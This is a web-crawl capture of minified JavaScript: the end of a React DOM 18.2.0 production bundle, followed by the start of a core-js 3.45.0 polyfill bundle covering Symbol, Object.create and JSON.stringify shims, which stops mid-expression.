e.render=="function"?Error(h(188)):(e=Object.keys(e).join(","),Error(h(268,e)));return e=_o(n),e=e===null?null:e.stateNode,e};ce.flushSync=function(e){return wn(e)};ce.hydrate=function(e,n,t){if(!Yr(n))throw Error(h(200));return Xr(null,e,n,!0,t)};ce.hydrateRoot=function(e,n,t){if(!nu(e))throw Error(h(405));var r=t!=null&&t.hydratedSources||null,l=!1,i="",u=oa;if(t!=null&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=ua(n,null,e,1,t!=null?t:null,l,!1,i,u),e[Ie]=n.current,Nt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Kr(n)};ce.render=function(e,n,t){if(!Yr(n))throw Error(h(200));return Xr(null,e,n,!1,t)};ce.unmountComponentAtNode=function(e){if(!Yr(e))throw Error(h(40));return e._reactRootContainer?(wn(function(){Xr(null,null,e,!1,function(){e._reactRootContainer=null,e[Ie]=null})}),!0):!1};ce.unstable_batchedUpdates=Xi;ce.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!Yr(t))throw Error(h(200));if(e==null||e._reactInternals===void 0)throw Error(h(38));return Xr(e,n,t,!1,r)};ce.version="18.2.0-next-9e3b772b8-20220608";function sa(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(sa)}catch(e){console.error(e)}}sa(),oo.exports=ce;var aa=oo.exports;const yf=fa(aa),Ef=ma({__proto__:null,default:yf},[aa]);export{Ef as R,yf as a,aa as r};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/core-js-31ff59b2.js
body_size: 88771
content:
import{c as Co}from"./@babel-7b1b1467.js";var Ya=function(e){return e&&e.Math===Math&&e},b=Ya(typeof globalThis=="object"&&globalThis)||Ya(typeof window=="object"&&window)||Ya(typeof self=="object"&&self)||Ya(typeof Co=="object"&&Co)||Ya(typeof Co=="object"&&Co)||function(){return this}()||Function("return this")(),nr={},S=function(e){try{return!!e()}catch(r){return!0}},z_=S,T=!z_(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),Y_=S,qn=!Y_(function(){var e=(function(){}).bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),q_=qn,Po=Function.prototype.call,m=q_?Po.bind(Po):function(){return Po.apply(Po,arguments)},_a={},MT={}.propertyIsEnumerable,NT=Object.getOwnPropertyDescriptor,J_=NT&&!MT.call({1:2},1);_a.f=J_?function(r){var t=NT(this,r);return!!t&&t.enumerable}:MT;var wr=function(e,r){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:r}},DT=qn,FT=Function.prototype,ml=FT.call,X_=DT&&FT.bind.bind(ml,ml),g=DT?X_:function(e){return function(){return ml.apply(e,arguments)}},LT=g,Z_=LT({}.toString),Q_=LT("".slice),fr=function(e){return Q_(Z_(e),8,-1)},rM=g,eM=S,tM=fr,Ss=Object,aM=rM("".split),Je=eM(function(){return!Ss("z").propertyIsEnumerable(0)})?function(e){return tM(e)==="String"?aM(e,""):Ss(e)}:Ss,Cr=function(e){return e==null},nM=Cr,oM=TypeError,G=function(e){if(nM(e))throw new oM("Can't call method on "+e);return e},iM=Je,vM=G,Q=function(e){return iM(vM(e))},ms=typeof document=="object"&&document.all,x=typeof ms>"u"&&ms!==void 0?function(e){return typeof e=="function"||e===ms}:function(e){return typeof e=="function"},uM=x,A=function(e){return typeof e=="object"?e!==null:uM(e)},Is=b,sM=x,cM=function(e){return sM(e)?e:void 0},w=function(e,r){return arguments.length<2?cM(Is[e]):Is[e]&&Is[e][r]},fM=g,lr=fM({}.isPrototypeOf),lM=b,ep=lM.navigator,tp=ep&&ep.userAgent,se=tp?String(tp):"",jT=b,bs=se,ap=jT.process,np=jT.Deno,op=ap&&ap.versions||np&&np.version,ip=op&&op.v8,zr,cv;ip&&(zr=ip.split("."),cv=zr[0]>0&&zr[0]<4?1:+(zr[0]+zr[1]));!cv&&bs&&(zr=bs.match(/Edge\/(\d+)/),(!zr||zr[1]>=74)&&(zr=bs.match(/Chrome\/(\d+)/),zr&&(cv=+zr[1])));var ce=cv,vp=ce,$M=S,dM=b,hM=dM.String,Tt=!!Object.getOwnPropertySymbols&&!$M(function(){var e=Symbol("symbol detection");return!hM(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&vp&&vp<41}),gM=Tt,BT=gM&&!Symbol.sham&&typeof Symbol.iterator=="symbol",pM=w,yM=x,SM=lr,mM=BT,IM=Object,Xe=mM?function(e){return typeof e=="symbol"}:function(e){var r=pM("Symbol");return yM(r)&&SM(r.prototype,IM(e))},bM=String,At=function(e){try{return bM(e)}catch(r){return"Object"}},EM=x,OM=At,TM=TypeError,C=function(e){if(EM(e))return e;throw new TM(OM(e)+" is not a function")},AM=C,RM=Cr,q=function(e,r){var t=e[r];return RM(t)?void 0:AM(t)},Es=m,Os=x,Ts=A,wM=TypeError,UT=function(e,r){var t,a;if(r==="string"&&Os(t=e.toString)&&!Ts(a=Es(t,e))||Os(t=e.valueOf)&&!Ts(a=Es(t,e))||r!=="string"&&Os(t=e.toString)&&!Ts(a=Es(t,e)))return a;throw new wM("Can't convert object to primitive value")},kT={exports:{}},Ma=!1,up=b,CM=Object.defineProperty,ud=function(e,r){try{CM(up,e,{value:r,configurable:!0,writable:!0})}catch(t){up[e]=r}return r},PM=b,xM=ud,sp="__core-js_shared__",cp=kT.exports=PM[sp]||xM(sp,{});(cp.versions||(cp.versions=[])).push({version:"3.45.0",mode:"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.45.0/LICENSE",source:"https://github.com/zloirock/core-js"});var qv=kT.exports,fp=qv,Ze=function(e,r){return fp[e]||(fp[e]=r||{})},_M=G,MM=Object,D=function(e){return MM(_M(e))},NM=g,DM=D,FM=NM({}.hasOwnProperty),_=Object.hasOwn||function(r,t){return FM(DM(r),t)},LM=g,jM=0,BM=Math.random(),UM=LM(1.1.toString),Rt=function(e){return"Symbol("+(e===void 0?"":e)+")_"+UM(++jM+BM,36)},kM=b,WM=Ze,lp=_,GM=Rt,HM=Tt,VM=BT,aa=kM.Symbol,As=WM("wks"),KM=VM?aa.for||aa:aa&&aa.withoutSetter||GM,R=function(e){return lp(As,e)||(As[e]=HM&&lp(aa,e)?aa[e]:KM("Symbol."+e)),As[e]},zM=m,$p=A,dp=Xe,YM=q,qM=UT,JM=R,XM=TypeError,ZM=JM("toPrimitive"),Jv=function(e,r){if(!$p(e)||dp(e))return e;var t=YM(e,ZM),a;if(t){if(r===void 0&&(r="default"),a=zM(t,e,r),!$p(a)||dp(a))return a;throw new XM("Can't convert object to primitive value")}return r===void 0&&(r="number"),qM(e,r)},QM=Jv,rN=Xe,we=function(e){var r=QM(e,"string");return rN(r)?r:r+""},eN=b,hp=A,Il=eN.document,tN=hp(Il)&&hp(Il.createElement),Xv=function(e){return tN?Il.createElement(e):{}},aN=T,nN=S,oN=Xv,WT=!aN&&!nN(function(){return Object.defineProperty(oN("div"),"a",{get:function(){return 7}}).a!==7}),iN=T,vN=m,uN=_a,sN=wr,cN=Q,fN=we,lN=_,$N=WT,gp=Object.getOwnPropertyDescriptor;nr.f=iN?gp:function(r,t){if(r=cN(r),t=fN(t),$N)try{return gp(r,t)}catch(a){}if(lN(r,t))return sN(!vN(uN.f,r,t),r[t])};var U={},dN=T,hN=S,GT=dN&&hN(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),gN=A,pN=String,yN=TypeError,I=function(e){if(gN(e))return e;throw new yN(pN(e)+" is not an object")},SN=T,mN=WT,IN=GT,xo=I,pp=we,bN=TypeError,Rs=Object.defineProperty,EN=Object.getOwnPropertyDescriptor,ws="enumerable",Cs="configurable",Ps="writable";U.f=SN?IN?function(r,t,a){if(xo(r),t=pp(t),xo(a),typeof r=="function"&&t==="prototype"&&"value"in a&&Ps in a&&!a[Ps]){var n=EN(r,t);n&&n[Ps]&&(r[t]=a.value,a={configurable:Cs in a?a[Cs]:n[Cs],enumerable:ws in a?a[ws]:n[ws],writable:!1})}return Rs(r,t,a)}:Rs:function(r,t,a){if(xo(r),t=pp(t),xo(a),mN)try{return Rs(r,t,a)}catch(n){}if("get"in a||"set"in a)throw new bN("Accessors not supported");return"value"in a&&(r[t]=a.value),r};var ON=T,TN=U,AN=wr,rr=ON?function(e,r,t){return TN.f(e,r,AN(1,t))}:function(e,r,t){return e[r]=t,e},HT={exports:{}},bl=T,RN=_,VT=Function.prototype,wN=bl&&Object.getOwnPropertyDescriptor,sd=RN(VT,"name"),CN=sd&&(function(){}).name==="something",PN=sd&&(!bl||bl&&wN(VT,"name").configurable),Na={EXISTS:sd,PROPER:CN,CONFIGURABLE:PN},xN=g,_N=x,El=qv,MN=xN(Function.toString);_N(El.inspectSource)||(El.inspectSource=function(e){return MN(e)});var Zv=El.inspectSource,NN=b,DN=x,yp=NN.WeakMap,KT=DN(yp)&&/native code/.test(String(yp)),FN=Ze,LN=Rt,Sp=FN("keys"),Qv=function(e){return Sp[e]||(Sp[e]=LN(e))},Jn={},jN=KT,zT=b,BN=A,UN=rr,xs=_,_s=qv,kN=Qv,WN=Jn,mp="Object already initialized",Ol=zT.TypeError,GN=zT.WeakMap,fv,kn,lv,HN=function(e){return lv(e)?kn(e):fv(e,{})},VN=function(e){return function(r){var t;if(!BN(r)||(t=kn(r)).type!==e)throw new Ol("Incompatible receiver, "+e+" required");return t}};if(jN||_s.state){var te=_s.state||(_s.state=new GN);te.get=te.get,te.has=te.has,te.set=te.set,fv=function(e,r){if(te.has(e))throw new Ol(mp);return r.facade=e,te.set(e,r),r},kn=function(e){return te.get(e)||{}},lv=function(e){return te.has(e)}}else{var Wt=kN("state");WN[Wt]=!0,fv=function(e,r){if(xs(e,Wt))throw new Ol(mp);return r.facade=e,UN(e,Wt,r),r},kn=function(e){return xs(e,Wt)?e[Wt]:{}},lv=function(e){return xs(e,Wt)}}var j={set:fv,get:kn,has:lv,enforce:HN,getterFor:VN},cd=g,KN=S,zN=x,_o=_,Tl=T,YN=Na.CONFIGURABLE,qN=Zv,YT=j,JN=YT.enforce,XN=YT.get,Ip=String,Gi=Object.defineProperty,ZN=cd("".slice),QN=cd("".replace),rD=cd([].join),eD=Tl&&!KN(function(){return Gi(function(){},"length",{value:8}).length!==8}),tD=String(String).split("String"),aD=HT.exports=function(e,r,t){ZN(Ip(r),0,7)==="Symbol("&&(r="["+QN(Ip(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),t&&t.getter&&(r="get "+r),t&&t.setter&&(r="set "+r),(!_o(e,"name")||YN&&e.name!==r)&&(Tl?Gi(e,"name",{value:r,configurable:!0}):e.name=r),eD&&t&&_o(t,"arity")&&e.length!==t.arity&&Gi(e,"length",{value:t.arity});try{t&&_o(t,"constructor")&&t.constructor?Tl&&Gi(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(n){}var a=JN(e);return _o(a,"source")||(a.source=rD(tD,typeof r=="string"?r:"")),e};Function.prototype.toString=aD(function(){return zN(this)&&XN(this).source||qN(this)},"toString");var ru=HT.exports,nD=x,oD=U,iD=ru,vD=ud,B=function(e,r,t,a){a||(a={});var n=a.enumerable,o=a.name!==void 0?a.name:r;if(nD(t)&&iD(t,o,a),a.global)n?e[r]=t:vD(r,t);else{try{a.unsafe?e[r]&&(n=!0):delete e[r]}catch(i){}n?e[r]=t:oD.f(e,r,{value:t,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e},Qe={},uD=Math.ceil,sD=Math.floor,qT=Math.trunc||function(r){var t=+r;return(t>0?sD:uD)(t)},cD=qT,H=function(e){var r=+e;return r!==r||r===0?0:cD(r)},fD=H,lD=Math.max,$D=Math.min,fe=function(e,r){var t=fD(e);return t<0?lD(t+r,0):$D(t,r)},dD=H,hD=Math.min,Pr=function(e){var r=dD(e);return r>0?hD(r,9007199254740991):0},gD=Pr,F=function(e){return gD(e.length)},pD=Q,yD=fe,SD=F,bp=function(e){return function(r,t,a){var n=pD(r),o=SD(n);if(o===0)return!e&&-1;var i=yD(a,o),v;if(e&&t!==t){for(;o>i;)if(v=n[i++],v!==v)return!0}else for(;o>i;i++)if((e||i in n)&&n[i]===t)return e||i||0;return!e&&-1}},Xn={includes:bp(!0),indexOf:bp(!1)},mD=g,Ms=_,ID=Q,bD=Xn.indexOf,ED=Jn,Ep=mD([].push),JT=function(e,r){var t=ID(e),a=0,n=[],o;for(o in t)!Ms(ED,o)&&Ms(t,o)&&Ep(n,o);for(;r.length>a;)Ms(t,o=r[a++])&&(~bD(n,o)||Ep(n,o));return n},fd=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],OD=JT,TD=fd,AD=TD.concat("length","prototype");Qe.f=Object.getOwnPropertyNames||function(r){return OD(r,AD)};var Zn={};Zn.f=Object.getOwnPropertySymbols;var RD=w,wD=g,CD=Qe,PD=Zn,xD=I,_D=wD([].concat),ld=RD("Reflect","ownKeys")||function(r){var t=CD.f(xD(r)),a=PD.f;return a?_D(t,a(r)):t},Op=_,MD=ld,ND=nr,DD=U,Da=function(e,r,t){for(var a=MD(r),n=DD.f,o=ND.f,i=0;i<a.length;i++){var v=a[i];!Op(e,v)&&!(t&&Op(t,v))&&n(e,v,o(r,v))}},FD=S,LD=x,jD=/#|\.prototype\./,Qn=function(e,r){var t=UD[BD(e)];return t===WD?!0:t===kD?!1:LD(r)?FD(r):!!r},BD=Qn.normalize=function(e){return String(e).replace(jD,".").toLowerCase()},UD=Qn.data={},kD=Qn.NATIVE="N",WD=Qn.POLYFILL="P",ro=Qn,Mo=b,GD=nr.f,HD=rr,VD=B,KD=ud,zD=Da,YD=ro,l=function(e,r){var t=e.target,a=e.global,n=e.stat,o,i,v,u,s,c;if(a?i=Mo:n?i=Mo[t]||KD(t,{}):i=Mo[t]&&Mo[t].prototype,i)for(v in r){if(s=r[v],e.dontCallGetSet?(c=GD(i,v),u=c&&c.value):u=i[v],o=YD(a?v:t+(n?".":"#")+v,e.forced),!o&&u!==void 0){if(typeof s==typeof u)continue;zD(s,u)}(e.sham||u&&u.sham)&&HD(s,"sham",!0),VD(i,v,s,e)}},qD=R,JD=qD("toStringTag"),XT={};XT[JD]="z";var $d=String(XT)==="[object z]",XD=$d,ZD=x,Hi=fr,QD=R,rF=QD("toStringTag"),eF=Object,tF=Hi(function(){return arguments}())==="Arguments",aF=function(e,r){try{return e[r]}catch(t){}},Er=XD?Hi:function(e){var r,t,a;return e===void 0?"Undefined":e===null?"Null":typeof(t=aF(r=eF(e),rF))=="string"?t:tF?Hi(r):(a=Hi(r))==="Object"&&ZD(r.callee)?"Arguments":a},nF=Er,oF=String,P=function(e){if(nF(e)==="Symbol")throw new TypeError("Cannot convert a Symbol value to a string");return oF(e)},eu={},iF=JT,vF=fd,Fa=Object.keys||function(r){return iF(r,vF)},uF=T,sF=GT,cF=U,fF=I,lF=Q,$F=Fa;eu.f=uF&&!sF?Object.defineProperties:function(r,t){fF(r);for(var a=lF(t),n=$F(t),o=n.length,i=0,v;o>i;)cF.f(r,v=n[i++],a[v]);return r};var dF=w,ZT=dF("document","documentElement"),hF=I,gF=eu,Tp=fd,pF=Jn,yF=ZT,SF=Xv,mF=Qv,Ap=">",Rp="<",Al="prototype",Rl="script",QT=mF("IE_PROTO"),Ns=function(){},rA=function(e){return Rp+Rl+Ap+e+Rp+"/"+Rl+Ap},wp=function(e){e.write(rA("")),e.close();var r=e.parentWindow.Object;return e=null,r},IF=function(){var e=SF("iframe"),r="java"+Rl+":",t;return e.style.display="none",yF.appendChild(e),e.src=String(r),t=e.contentWindow.document,t.open(),t.write(rA("document.F=Object")),t.close(),t.F},No,Vi=function(){try{No=new ActiveXObject("htmlfile")}catch(r){}Vi=typeof document<"u"?document.domain&&No?wp(No):IF():wp(No);for(var e=Tp.length;e--;)delete Vi[Al][Tp[e]];return Vi()};pF[QT]=!0;var er=Object.create||function(r,t){var a;return r!==null?(Ns[Al]=hF(r),a=new Ns,Ns[Al]=null,a[QT]=r):a=Vi(),t===void 0?a:gF.f(a,t)},tu={},bF=g,xr=bF([].slice),EF=fr,OF=Q,eA=Qe.f,TF=xr,tA=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],AF=function(e){try{return eA(e)}catch(r){return TF(tA)}};tu.f=function(r){return tA&&EF(r)==="Window"?AF(r):eA(OF(r))};var Cp=ru,RF=U,V=function(e,r,t){return t.get&&Cp(t.get,r,{getter:!0}),t.set&&Cp(t.set,r,{setter:!0}),RF.f(e,r,t)},dd={},wF=R;dd.f=wF;var CF=b,hd=CF,Pp=hd,PF=_,xF=dd,_F=U.f,K=function(e){var r=Pp.Symbol||(Pp.Symbol={});PF(r,e)||_F(r,e,{value:xF.f(e)})},MF=m,NF=w,DF=R,FF=B,aA=function(){var e=NF("Symbol"),r=e&&e.prototype,t=r&&r.valueOf,a=DF("toPrimitive");r&&!r[a]&&FF(r,a,function(n){return MF(t,this)},{arity:1})},LF=U.f,jF=_,BF=R,xp=BF("toStringTag"),Or=function(e,r,t){e&&!t&&(e=e.prototype),e&&!jF(e,xp)&&LF(e,xp,{configurable:!0,value:r})},UF=fr,kF=g,wt=function(e){if(UF(e)==="Function")return kF(e)},_p=wt,WF=C,GF=qn,HF=_p(_p.bind),k=function(e,r){return WF(e),r===void 0?e:GF?HF(e,r):function(){return e.apply(r,arguments)}},VF=fr,le=Array.isArray||function(r){return VF(r)==="Array"},KF=g,zF=S,nA=x,YF=Er,qF=w,JF=Zv,oA=function(){},iA=qF("Reflect","construct"),gd=/^\s*(?:class|function)\b/,XF=KF(gd.exec),ZF=!gd.test(oA),qa=function(r){if(!nA(r))return!1;try{return iA(oA,[],r),!0}catch(t){return!1}},vA=function(r){if(!nA(r))return!1;switch(YF(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return ZF||!!XF(gd,JF(r))}catch(t){return!0}};vA.sham=!0;var $e=!iA||zF(function(){var e;return qa(qa.call)||!qa(Object)||!qa(function(){e=!0})||e})?vA:qa,Mp=le,QF=$e,rL=A,eL=R,tL=eL("species"),Np=Array,aL=function(e){var r;return Mp(e)&&(r=e.constructor,QF(r)&&(r===Np||Mp(r.prototype))?r=void 0:rL(r)&&(r=r[tL],r===null&&(r=void 0))),r===void 0?Np:r},nL=aL,eo=function(e,r){return new(nL(e))(r===0?0:r)},oL=k,iL=g,vL=Je,uL=D,sL=F,cL=eo,Dp=iL([].push),Ne=function(e){var r=e===1,t=e===2,a=e===3,n=e===4,o=e===6,i=e===7,v=e===5||o;return function(u,s,c,f){for(var $=uL(u),d=vL($),h=sL(d),p=oL(s,c),y=0,E=f||cL,O=r?E(u,h):t||i?E(u,0):void 0,N,L;h>y;y++)if((v||y in d)&&(N=d[y],L=p(N,y,$),e))if(r)O[y]=L;else if(L)switch(e){case 3:return!0;case 5:return N;case 6:return y;case 2:Dp(O,N)}else switch(e){case 4:return!1;case 7:Dp(O,N)}return o?-1:a||n?n:O}},J={forEach:Ne(0),map:Ne(1),filter:Ne(2),some:Ne(3),every:Ne(4),find:Ne(5),findIndex:Ne(6),filterReject:Ne(7)},au=l,to=b,pd=m,fL=g,ya=T,Sa=Tt,lL=S,ar=_,$L=lr,wl=I,nu=Q,yd=we,dL=P,Cl=wr,ma=er,uA=Fa,hL=Qe,sA=tu,gL=Zn,cA=nr,fA=U,pL=eu,lA=_a,Ds=B,yL=V,Sd=Ze,SL=Qv,$A=Jn,Fp=Rt,mL=R,IL=dd,bL=K,EL=aA,OL=Or,dA=j,ou=J.forEach,Ir=SL("hidden"),iu="Symbol",Wn="prototype",TL=dA.set,Lp=dA.getterFor(iu),kr=Object[Wn],yt=to.Symbol,Sn=yt&&yt[Wn],AL=to.RangeError,RL=to.TypeError,Fs=to.QObject,hA=cA.f,St=fA.f,gA=sA.f,wL=lA.f,pA=fL([].push),Ee=Sd("symbols"),ao=Sd("op-symbols"),CL=Sd("wks"),Pl=!Fs||!Fs[Wn]||!Fs[Wn].findChild,yA=function(e,r,t){var a=hA(kr,r);a&&delete kr[r],St(e,r,t),a&&e!==kr&&St(kr,r,a)},xl=ya&&lL(function(){return ma(St({},"a",{get:function(){return St(this,"a",{value:7}).a}})).a!==7})?yA:St,Ls=function(e,r){var t=Ee[e]=ma(Sn);return TL(t,{type:iu,tag:e,description:r}),ya||(t.description=r),t},vu=function(r,t,a){r===kr&&vu(ao,t,a),wl(r);var n=yd(t);return wl(a),ar(Ee,n)?(a.enumerable?(ar(r,Ir)&&r[Ir][n]&&(r[Ir][n]=!1),a=ma(a,{enumerable:Cl(0,!1)})):(ar(r,Ir)||St(r,Ir,Cl(1,ma(null))),r[Ir][n]=!0),xl(r,n,a)):St(r,n,a)},md=function(r,t){wl(r);var a=nu(t),n=uA(a).concat(IA(a));return ou(n,function(o){(!ya||pd(_l,a,o))&&vu(r,o,a[o])}),r},PL=function(r,t){return t===void 0?ma(r):md(ma(r),t)},_l=function(r){var t=yd(r),a=pd(wL,this,t);return this===kr&&ar(Ee,t)&&!ar(ao,t)?!1:a||!ar(this,t)||!ar(Ee,t)||ar(this,Ir)&&this[Ir][t]?a:!0},SA=function(r,t){var a=nu(r),n=yd(t);if(!(a===kr&&ar(Ee,n)&&!ar(ao,n))){var o=hA(a,n);return o&&ar(Ee,n)&&!(ar(a,Ir)&&a[Ir][n])&&(o.enumerable=!0),o}},mA=function(r){var t=gA(nu(r)),a=[];return ou(t,function(n){!ar(Ee,n)&&!ar($A,n)&&pA(a,n)}),a},IA=function(e){var r=e===kr,t=gA(r?ao:nu(e)),a=[];return ou(t,function(n){ar(Ee,n)&&(!r||ar(kr,n))&&pA(a,Ee[n])}),a};Sa||(yt=function(){if($L(Sn,this))throw new RL("Symbol is not a constructor");var r=!arguments.length||arguments[0]===void 0?void 0:dL(arguments[0]),t=Fp(r),a=function(n){var o=this===void 0?to:this;o===kr&&pd(a,ao,n),ar(o,Ir)&&ar(o[Ir],t)&&(o[Ir][t]=!1);var i=Cl(1,n);try{xl(o,t,i)}catch(v){if(!(v instanceof AL))throw v;yA(o,t,i)}};return ya&&Pl&&xl(kr,t,{configurable:!0,set:a}),Ls(t,r)},Sn=yt[Wn],Ds(Sn,"toString",function(){return Lp(this).tag}),Ds(yt,"withoutSetter",function(e){return Ls(Fp(e),e)}),lA.f=_l,fA.f=vu,pL.f=md,cA.f=SA,hL.f=sA.f=mA,gL.f=IA,IL.f=function(e){return Ls(mL(e),e)},ya&&(yL(Sn,"description",{configurable:!0,get:function(){return Lp(this).description}}),Ds(kr,"propertyIsEnumerable",_l,{unsafe:!0})));au({global:!0,constructor:!0,wrap:!0,forced:!Sa,sham:!Sa},{Symbol:yt});ou(uA(CL),function(e){bL(e)});au({target:iu,stat:!0,forced:!Sa},{useSetter:function(){Pl=!0},useSimple:function(){Pl=!1}});au({target:"Object",stat:!0,forced:!Sa,sham:!ya},{create:PL,defineProperty:vu,defineProperties:md,getOwnPropertyDescriptor:SA});au({target:"Object",stat:!0,forced:!Sa},{getOwnPropertyNames:mA});EL();OL(yt,iu);$A[Ir]=!0;var xL=Tt,bA=xL&&!!Symbol.for&&!!Symbol.keyFor,_L=l,ML=w,NL=_,DL=P,EA=Ze,FL=bA,js=EA("string-to-symbol-registry"),LL=EA("symbol-to-string-registry");_L({target:"Symbol",stat:!0,forced:!FL},{for:function(e){var r=DL(e);if(NL(js,r))return js[r];var t=ML("Symbol")(r);return js[r]=t,LL[t]=r,t}});var jL=l,BL=_,UL=Xe,kL=At,WL=Ze,GL=bA,jp=WL("symbol-to-string-registry");jL({target:"Symbol",stat:!0,forced:!GL},{keyFor:function(r){if(!UL(r))throw new TypeError(kL(r)+" is not a symbol");if(BL(jp,r))return jp[r]}});var HL=qn,OA=Function.prototype,Bp=OA.apply,Up=OA.call,$r=typeof Reflect=="object"&&Reflect.apply||(HL?Up.bind(Bp):function(){return Up.apply(Bp,arguments)}),VL=g,kp=le,KL=x,Wp=fr,zL=P,Gp=VL([].push),TA=function(e){if(KL(e))return e;if(kp(e)){for(var r=e.length,t=[],a=0;a<r;a++){var n=e[a];typeof n=="string"?Gp(t,n):(typeof n=="number"||Wp(n)==="Number"||Wp(n)==="String")&&Gp(t,zL(n))}var o=t.length,i=!0;return function(v,u){if(i)return i=!1,u;if(kp(this))return u;for(var s=0;s<o;s++)if(t[s]===v)return u}}},YL=l,AA=w,RA=$r,qL=m,no=g,wA=S,Hp=x,Vp=Xe,CA=xr,JL=TA,XL=Tt,ZL=String,He=AA("JSON","stringify"),Do=no(/./.exec),Kp=no("".charAt),QL=no("".charCodeAt),rj=no("".replace),ej=no(1.1.toString),tj=/[\uD800-\uDFFF]/g,zp=/^[\uD800-\uDBFF]$/,Yp=/^[\uDC00-\uDFFF]$/,qp=!XL||wA(function(){var e=AA("Symbol")("stringify detection");return He([e])!=="[null]"||He({a:e})!=="{}"||He(Object(e))!=="{}"}),Jp=wA(function(){return He("\uDF06\uD834")!=='"\\udf06\\ud834"'||He("\uDEAD")!=='"\\udead"'}),aj=function(e,r){var t=CA(arguments),a=JL(r);if(!(!Hp(a)&&(e===void 0||Vp(e))))return t[1]=function(n,o){if(Hp(a)&&(o=qL(a,this,ZL(n),o)),!Vp(o))return o},RA(He,null,t)},nj=function(e,r,t){var a=Kp(t,r-1),n=Kp(t,r+1);return Do(zp,e)&&!Do(Yp,n)||Do(Yp,e)&&!Do(zp,a)?"\\u"+ej(QL(e,0),16):e};He&&YL({target:"JSON",stat:!0,arity:3,forced:qp||Jp},{stringify:function(r,t,a){var n=CA(arguments),o=RA(qp?aj:He,null,n);return Jp&&typeof o=="string"?rj(o,tj,nj):o}});var oj=l,ij=Tt,vj=S,PA=Zn,uj=D,sj=!ij||vj(function(){PA.f(1)});oj({target:"Object",stat:!0,forced:sj},{getOwnPropertySymbols:function(r){var t=PA.f;return t?t(uj(r)):[]}});var cj=l,fj=T,lj=b,Fo=g,$j=_,dj=x,hj=lr,gj=P,pj=V,yj=Da,me=lj.Symbol,it=me&&me.prototype;if(fj&&dj(me)&&(!("description"in it)||me().description!==void 0)){var Xp={},Lo=function(){var r=arguments.length<1||arguments[0]===void 0?void 0:gj(arguments[0]),t=hj(it,this)?new me(r):r===void 0?me():me(r);return r===""&&(Xp[t]=!0),t};yj(Lo,me),Lo.prototype=it,it.constructor=Lo;var Sj=String(me("description detection"))==="Symbol(description detection)",mj=Fo(it.valueOf),Ij=Fo(it.toString),bj=/^Symbol\((.*)\)[^)]+$/,Ej=Fo("".replace),Oj=Fo("".slice);pj(it,"description",{configurable:!0,get:function(){var r=mj(this);if($j(Xp,r))return"";var t=Ij(r),a=Sj?Oj(t,7,-1):Ej(t,bj,"$1");return a===""?void 0:a}}),cj({global:!0,constructor:!0,forced:!0},{Symbol:Lo})}var Tj=b,Aj=K,Rj=U.f,wj=nr.f,Bs=Tj.Symbol;Aj("asyncDispose");if(Bs){var jo=wj(Bs,"asyncDispose");jo.enumerable&&jo.configurable&&jo.writable&&Rj(Bs,"asyncDispose",{value:jo.value,enumerable:!1,configurable:!1,writable:!1})}var Cj=K;Cj("asyncIterator");var Pj=b,xj=K,_j=U.f,Mj=nr.f,Us=Pj.Symbol;xj("dispose");if(Us){var Bo=Mj(Us,"dispose");Bo.enumerable&&Bo.configurable&&Bo.writable&&_j(Us,"dispose",{value:Bo.value,enumerable:!1,configurable:!1,writable:!1})}var Nj=K;Nj("hasInstance");var Dj=K;Dj("isConcatSpreadable");var Fj=K;Fj("iterator");var Lj=K;Lj("match");var jj=K;jj("matchAll");var Bj=K;Bj("replace");var Uj=K;Uj("search");var kj=K;kj("species");var Wj=K;Wj("split");var Gj=K,Hj=aA;Gj("toPrimitive");Hj();var Vj=w,Kj=K,zj=Or;Kj("toStringTag");zj(Vj("Symbol"),"Symbol");var Yj=K;Yj("unscopables");var qj=g,Jj=C,uu=function(e,r,t){try{return qj(Jj(Object.getOwnPropertyDescriptor(e,r)[t]))}catch(a){}},Xj=A,xA=function(e){return Xj(e)||e===null},Zj=xA,Qj=String,rB=TypeError,_A=function(e){if(Zj(e))return e;throw new rB("Can't set "+Qj(e)+" as a prototype")},eB=uu,tB=A,aB=G,nB=_A,Xr=Object.setPrototypeOf||("__proto__"in{}?function(){var e=!1,r={},t;try{t=eB(Object.prototype,"__proto__","set"),t(r,[]),e=r instanceof Array}catch(a){}return function(n,o){return aB(n),nB(o),tB(n)&&(e?t(n,o):n.__proto__=o),n}}():void 0),oB=U.f,MA=function(e,r,t){t in e||oB(e,t,{configurable:!0,get:function(){return r[t]},set:function(a){r[t]=a}})},iB=x,vB=A,Zp=Xr,Ct=function(e,r,t){var a,n;return Zp&&iB(a=r.constructor)&&a!==t&&vB(n=a.prototype)&&n!==t.prototype&&Zp(e,n),e},uB=P,La=function(e,r){return e===void 0?arguments.length<2?"":r:uB(e)},sB=A,cB=rr,NA=function(e,r){sB(r)&&"cause"in r&&cB(e,"cause",r.cause)},fB=g,DA=Error,lB=fB("".replace),$B=function(e){return String(new DA(e).stack)}("zxcasd"),FA=/\n\s*at [^:]*:[^\n]*/,dB=FA.test($B),Id=function(e,r){if(dB&&typeof 